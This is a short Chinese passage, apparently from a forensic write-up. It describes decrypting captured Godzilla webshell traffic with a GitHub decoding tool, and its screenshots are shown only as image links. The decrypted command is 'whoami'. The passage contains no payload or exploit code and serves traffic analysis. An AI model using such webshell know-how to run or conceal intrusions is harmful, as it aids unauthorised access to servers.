
3.进行AES解密
算了
有点麻烦直接用工具解密吧
工具解码:
1.直接上工具
工具地址:https://github.com/nocultrue/Deco_Godzilla
设置好对应的加密器 解码key中的数据
工具地址


执行的是一个whoami命令
解密响应包